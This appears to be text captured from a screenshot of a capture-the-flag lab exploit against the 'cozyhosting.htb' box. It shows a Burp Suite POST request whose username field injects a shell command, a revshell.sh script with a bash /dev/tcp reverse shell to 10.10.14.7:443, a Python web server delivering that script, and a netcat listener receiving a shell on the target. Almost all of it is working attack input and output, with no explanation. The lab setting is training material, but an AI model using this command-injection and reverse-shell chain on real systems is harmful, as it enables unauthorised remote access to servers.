 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;/tmp/revshell.sh;#
Search...
0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Waiting
❯ cat revshell.sh
File: revshell.sh
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.7/443 0>&1
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.230 - - [13/Oct/2023 17:33:58] "GET /revshell.sh HTTP/1.1" 200 -
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.230] 51192
bash: cannot set terminal process group (1067): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$